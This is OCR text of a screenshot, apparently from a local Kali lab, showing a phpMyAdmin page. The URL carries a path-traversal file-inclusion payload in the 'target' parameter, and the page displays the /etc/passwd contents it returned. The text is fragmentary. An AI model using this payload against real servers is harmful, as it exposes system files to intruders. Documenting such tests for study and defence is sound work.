 127.0.0.1/phpmyadmin/index.php?target=db_sql.php%253f/../../../../../../../../etc/p
9
en
Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec 首页
MyAdmin
服务器: localhost
数据库 SQL 状态 账户 导出 导入 设置 复制 变量 字符集 引擎 插件
收藏夹
ges
ation_schema
nance_schema
root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool
/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin
/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-
network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin
/nologin mysql:x:103:110:MySQL Server,,,:/nonexistent:/bin/false tss:x:104:111:TPM software stack,,,:/var/lib/tpm:/bin/false strongswan:x:105:65534::/var
/lib/strongswan:/usr/sbin/nologin systemd-timesync:x:106:112:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin redsocks:x:107:113::/var
/run/redsocks:/usr/sbin/nologin rwhod:x:108:65534::/var/spool/rwho:/usr/sbin/nologin iodine:x:109:65534::/run/iodine:/usr/sbin/nologin
messagebus:x:110:114::/nonexistent:/usr/sbin/nologin miredo:x:111:65534::/var/run/miredo:/usr/sbin/nologin _rpc:x:112:65534::/run/rpcbind:/usr/sbin/nologin
usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin tcpdump:x:114:120::/nonexistent:/usr/sbin/nologin rtkit:x:115:121:RealtimeKit,,,:/proc:
/usr/sbin/nologin sshd:x:116:65534::/run/sshd:/usr/sbin/nologin dnsmasq:x:117:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin statd:x:118:65534::/var/lib/nfs:
/usr/sbin/nologin avahi:x:119:125:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin stunnel4:x:120:126::/var/run/stunnel4:/usr/sbin/nologin Debian-
snmp:x:121:127::/var/lib/snmp:/bin/false speech-dispatcher:x:122:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false sslh:x:123:128::/nonexistent:
/usr/sbin/nologin postgres:x:124:129:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash nm-openvpn:x:125:130:NetworkManager OpenVPN,,,:/var
/lib/openvpn/chroot:/usr/sbin/nologin nm-openconnect:x:126:131:NetworkManager OpenConnect plugin,,,:/var/lib/NetworkManager:/usr/sbin/nologin
pulse:x:127:132:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin saned:x:128:135::/var/lib/saned:/usr/sbin/nologin inetsim:x:129:137::/var/lib/inetsim:/usr/sbin
/nologin lightdm:x:130:138:Light Display Manager:/var/lib/lightdm:/bin/false colord:x:131:139:colord colour management daemon,,,:/var/lib/colord:/usr/sbin
/nologin geoclue:x:132:140::/var/lib/geoclue:/usr/sbin/nologin king-phisher:x:133:141::/var/lib/king-phisher:/usr/sbin/nologin as:x:1000:1000:as,,,:/home/as:/usr
/bin/zsh